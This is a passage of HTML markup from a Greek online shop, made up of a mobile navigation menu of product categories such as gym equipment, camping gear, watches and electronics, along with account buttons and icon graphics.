	 style="--grid-columns-desktop: 5;--grid-columns-tablet-extra: 3;--grid-columns-mobile-extra: 2;--grid-gutter-desktop: 30;--grid-gutter-tablet-extra: 20;--grid-gutter-mobile-extra: 16;">
	<div class="minimog-grid lazy-grid">

					</div></div>
								<div class="tm-button-wrapper" >		<div  class="tm-button style-flat tm-button-nm" id="btn-view-all-search-results">		<div class="button-content-wrapper">

			
							<span class="button-text">View all search results</span>
			
			
					</div>
		</div>		</div>			</div>
		</div>
	</div>
</div>
<div id="page-mobile-main-menu" class="page-mobile-main-menu" aria-hidden="true" role="dialog" hidden>
	<div class="inner">
		<div id="page-close-mobile-menu" class="page-close-mobile-menu">
			<span class="fal fa-times"></span>
		</div>
		<div class="page-mobile-menu-content scroll-y">
			
			<div class="mobile-menu-nav-menus">
						<div class="mobile-nav-tab mobile-nav-tab-main-menu"
					>
			<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-330 level-1"><a href="https://www.red-cloud.gr/"><div class="menu-item-wrap"><span class="menu-item-title">ΗΟΜΕ</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4866 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΑΘΛΗΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4860"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΟΡΓΑΝΑ ΓΥΜΝΑΣΤΙΚΗΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28066"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΑΛΤΗΡΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4987"><a href="https://www.red-cloud.gr/?product_cat=%ce%bf%cf%81%ce%b8%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΟΡΘΟΣΤΑΤΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39031"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΠΑΓΚΟΙ ΑΣΚΗΣΕΩΝ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28071"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ Φ50</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ Φ28/30</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39032"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ ΙΣΟΡΡΟΠΙΑΣ</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4994"><a href="https://www.red-cloud.gr/?product_cat=%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%b9"><div class="menu-item-wrap"><span class="menu-item-title">ΗΛΕΚΤΡΙΚΟΙ ΔΙΑΔΡΟΜΟΙ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4991"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85"><div class="menu-item-wrap"><span class="menu-item-title">ΜΗΧΑΝΗΜΑΤΑ ΓΥΜΝΑΣΤΗΡΙΟΥ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4990"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΔΗΛΑΤΑ ΓΥΜΝΑΣΤΙΚΗΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="https://www.red-cloud.gr/?product_cat=πολυόργανα"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΑ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23391"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%cf%80%ce%bb%ce%ac%ce%ba%ce%b5%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΟ ΜΕ ΠΛΑΚΕΣ</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28083"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΑ ΜΕ ΔΙΣΚΟΥΣ</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.red-cloud.gr/?product_cat=%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΤΡΑΜΠΟΛΙΝΟ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4989"><a href="https://www.red-cloud.gr/?product_cat=step-stepper"><div class="menu-item-wrap"><span class="menu-item-title">STEP &#8211; STEPPER</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4861"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΓΥΜΝΑΣΤΙΚΗΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4982"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%87%ce%bf%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΑΣΚΗΣΕΩΝ &#8211; ΣΧΟΙΝΑΚΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4971"><a href="https://www.red-cloud.gr/?product_cat=%ce%b5%ce%af%ce%b4%ce%b7-%ce%b1%ce%b4%cf%85%ce%bd%ce%b1%cf%84%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΕΙΔΗ ΑΔΥΝΑΤΙΣΜΑΤΟΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4972"><a href="https://www.red-cloud.gr/?product_cat=%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%ac%cf%81%cf%83%ce%b7%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-%ce%b3%ce%ac%ce%bd%cf%84%ce%b9%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd"><div class="menu-item-wrap"><span class="menu-item-title">ΖΩΝΕΣ ΑΡΣΗΣ ΒΑΡΩΝ &#8211; ΓΑΝΤΙΑ ΑΣΚΗΣΕΩΝ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4981"><a href="https://www.red-cloud.gr/?product_cat=yoga-pilates"><div class="menu-item-wrap"><span class="menu-item-title">YOGA &#8211; PILATES</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4986"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%bf%cf%86%ce%ae%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΜΟΝΟΖΥΓΑ ΠΟΡΤΑΣ / ΤΟΙΧΟΥ / ΟΡΟΦΗΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4985"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΜΠΑΛΕΣ ΓΥΜΝΑΣΤΙΚΗΣ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="https://www.red-cloud.gr/?product_cat=crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">CROSSFIT</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 level-1"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΘΛΗΜΑΤΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28167"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΔΟΣΦΑΙΡΟ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28168"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%af%cf%81%ce%bf%cf%85"><div class="menu-item-wrap"><span class="menu-item-title">ΜΠΑΛΕΣ ΠΟΔΟΣΦΑΙΡΟΥ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28292"><a href="https://www.red-cloud.gr/?product_cat=%cf%81%ce%bf%cf%8d%cf%87%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΡΟΥΧΑ</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5100 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">OUTDOOR</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5101"><a href="https://www.red-cloud.gr/?product_cat=camping"><div class="menu-item-wrap"><span class="menu-item-title">CAMPING</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28058"><a href="https://www.red-cloud.gr/?product_cat=%cf%83%ce%ba%ce%b7%ce%bd%ce%ad%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΣΚΗΝΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28059"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%83%ce%ba%ce%b7%ce%bd%cf%8e%ce%bd"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΣΚΗΝΩΝ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4875"><a href="https://www.red-cloud.gr/?product_cat=%ce%b8%ce%ac%ce%bb%ce%b1%cf%83%cf%83%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΘΑΛΑΣΣΑ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="https://www.red-cloud.gr/?product_cat=sup-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-sup"><div class="menu-item-wrap"><span class="menu-item-title">SUP &#038; SURF</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="https://www.red-cloud.gr/?product_cat=%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%cf%80%ce%bf%ce%bb"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΝΟΕ ΚΑΓΙΑΚ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28084"><a href="https://www.red-cloud.gr/?product_cat=%ce%bf%ce%bc%cf%80%cf%81%ce%ad%ce%bb%ce%b5%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΟΜΠΡΕΛΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28062"><a href="https://www.red-cloud.gr/?product_cat=%ce%ad%cf%80%ce%b9%cf%80%ce%bb%ce%b1-catering"><div class="menu-item-wrap"><span class="menu-item-title">ΤΡΑΠΕΖΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28063"><a href="https://www.red-cloud.gr/?product_cat=%ce%ba%ce%b1%cf%81%ce%ad%ce%ba%ce%bb%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΡΕΚΛΑΚΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28064"><a href="https://www.red-cloud.gr/?product_cat=%ce%be%ce%b1%cf%80%ce%bb%cf%8e%cf%83%cf%84%cf%81%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΞΑΠΛΩΣΤΡΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28060"><a href="https://www.red-cloud.gr/?product_cat=%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%82-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΙΣΟΘΕΡΜΙΚΑ ΨΥΓΕΙΑ &#8211; ΤΣΑΝΤΕΣ</span></div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727 level-1"><a href="https://www.red-cloud.gr/?product_cat=%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΡΟΛΟΓΙΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8697"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac-%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΝΔΡΙΚΑ ΡΟΛΟΓΙΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8726"><a href="https://www.red-cloud.gr/?product_cat=smartwatches"><div class="menu-item-wrap"><span class="menu-item-title">SMARTWATCHES</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28075 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΤΣΑΝΤΕΣ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28076"><a href="https://www.red-cloud.gr/?product_cat=%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%80%ce%bb%ce%ac%cf%84%ce%b7%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΤΣΑΝΤΕΣ ΠΛΑΤΗΣ</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4876 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΤΕΧΝΟΛΟΓΙΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8729"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΚΟΥΣΤΙΚΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5107"><a href="https://red-cloud.gr/?product_cat=%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b4%ce%b5%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΓΡΑΦΙΔΕΣ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5106"><a href="https://www.red-cloud.gr/?product_cat=%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%b9%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7"><div class="menu-item-wrap"><span class="menu-item-title">ΓΥΝΑΙΚΕΙΑ ΠΕΡΙΠΟΙΗΣΗ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8728"><a href="https://www.red-cloud.gr/?product_cat=hxeia"><div class="menu-item-wrap"><span class="menu-item-title">ΗΧΕΙΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5104"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΜΕΡΕΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28077"><a href="https://www.red-cloud.gr/?product_cat=%cf%86%ce%b1%ce%ba%ce%bf%ce%af"><div class="menu-item-wrap"><span class="menu-item-title">ΦΑΚΟΙ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8060"><a href="https://www.red-cloud.gr/?product_cat=%cf%86%ce%b1%ce%ba%ce%bf%ce%af-mirrorless"><div class="menu-item-wrap"><span class="menu-item-title">ΦΑΚΟΙ MIRRORLESS</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8730"><a href="https://www.red-cloud.gr/?product_cat=action-cameras"><div class="menu-item-wrap"><span class="menu-item-title">ACTION CAMERAS</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΦΕΤΙΕΡΕΣ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΣΚΛΗΡΟΙ ΔΙΣΚΟΙ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5105"><a href="https://www.red-cloud.gr/?product_cat=drones-drones-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf"><div class="menu-item-wrap"><span class="menu-item-title">DRONES</span></div></a></li>
</ul>
</li>
</ul>		</div>
		
							</div>

			<div class="mobile-menu-components">
				
					<div class="mobile-menu-my-account">
		<span class="button-icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg></span>
		<span class="button-text">My Account</span>
	</div>
	<div class="tm-button-wrapper mobile-menu-login-btn" >		<a  class="tm-button style-flat tm-button-sm tm-button-full-wide  open-modal-login" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Log in</span>
			
			
					</div>
		</a>		</div><div class="tm-button-wrapper" >		<a  class="tm-button style-border tm-button-sm tm-button-full-wide  open-modal-register" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Register</span>
			
			
					</div>
		</a>		</div>
				
				
				
				
							</div>
		</div>
	</div>
</div>
<div id="page-mobile-tabs" class="page-mobile-tabs">
	<div class="tabs">
		
					<a href="https://www.red-cloud.gr" class="mobile-tab-link"
			aria-label="Home"
	>
	<div class="icon" aria-hidden="true" focusable="false" role="presentation">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21.779 10.6767L12.369 2.94569C11.9843 2.62539 11.4995 2.45 10.999 2.45C10.4984 2.45 10.0136 2.62539 9.62892 2.94569L0.218899 10.6767C0.157352 10.7282 0.106553 10.7913 0.0694048 10.8625C0.0322563 10.9336 0.00948516 11.0114 0.00239165 11.0913C-0.00470186 11.1712 0.00402122 11.2518 0.0280628 11.3284C0.0521044 11.405 0.0909935 11.476 0.14251 11.5376L0.533623 12.0074C0.637642 12.1316 0.786713 12.2094 0.948074 12.2237C1.10943 12.238 1.26988 12.1877 1.39415 12.0838L2.44336 11.2221V18.3381C2.44426 18.662 2.57333 18.9724 2.80234 19.2014C3.03136 19.4304 3.34171 19.5595 3.66559 19.5604H8.55451C8.87838 19.5595 9.18873 19.4304 9.41775 19.2014C9.64677 18.9724 9.77583 18.662 9.77674 18.3381V14.3659H12.2212V18.3381C12.2221 18.662 12.3512 18.9724 12.5802 19.2014C12.8092 19.4304 13.1195 19.5595 13.4434 19.5604H18.3323C18.6547 19.5597 18.9638 19.4319 19.1926 19.2049C19.4214 18.9778 19.5515 18.6697 19.5546 18.3473V11.2213L20.6061 12.0853C20.7303 12.1892 20.8908 12.2395 21.0521 12.2252C21.2135 12.2109 21.3626 12.1331 21.4666 12.0089L21.8573 11.5395C21.909 11.4778 21.948 11.4065 21.9721 11.3296C21.9961 11.2528 22.0048 11.172 21.9975 11.0918C21.9902 11.0116 21.9672 10.9337 21.9297 10.8624C21.8922 10.7912 21.841 10.7281 21.779 10.6767V10.6767ZM17.7155 17.727H14.0545V13.7548C14.0536 13.4309 13.9246 13.1206 13.6956 12.8915C13.4665 12.6625 13.1562 12.5335 12.8323 12.5326H9.16562C8.84174 12.5335 8.53139 12.6625 8.30238 12.8915C8.07336 13.1206 7.9443 13.4309 7.94339 13.7548V17.727H4.2767V9.71646L10.999 4.19274L17.7212 9.71417L17.7155 17.727Z" fill="black"/></svg>	</div>
	</a>
					<a href="https://www.red-cloud.gr/?page_id=968" class="mobile-tab-link"
			aria-label="Shop"
	>
	<div class="icon" aria-hidden="true" focusable="false" role="presentation">
